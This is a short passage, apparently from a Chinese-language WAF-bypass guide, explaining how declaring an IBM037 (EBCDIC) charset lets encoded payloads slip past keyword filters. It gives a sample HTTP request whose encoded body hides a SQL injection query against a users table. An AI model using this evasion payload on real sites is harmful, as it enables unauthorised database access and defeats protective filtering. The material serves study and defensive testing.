 3.3.2 利用Content-type: Charset = xxx 编码绕过
利用特殊编码对payload进行转义，从而绕过WAF对特殊关键词的过滤。
Nginx, uWSGI-Django-Python2 & 3
Apache-TOMCAT7/8-JVM1.6/1.8-JSP
Apache-PHP5 (mod_php & FastCGI)
IIS (6, 7.5, 8, 10) on ASP Classic, ASP.NET and PHP7.1-FastCGI
POST /sample.aspx?%89%95%97%A4%A3%F0=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%95%97%A4%A3%F1=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A
2%85%99%A2%60%60